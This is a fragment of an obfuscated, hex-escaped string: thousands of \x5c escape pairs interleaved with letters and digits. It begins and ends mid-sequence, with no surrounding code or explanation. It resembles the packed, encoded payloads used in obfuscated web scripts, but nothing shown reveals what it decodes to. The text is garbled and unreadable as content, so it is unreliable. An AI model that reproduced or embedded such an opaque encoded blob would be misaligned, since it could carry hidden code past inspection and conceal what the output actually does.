x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x31\x50\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x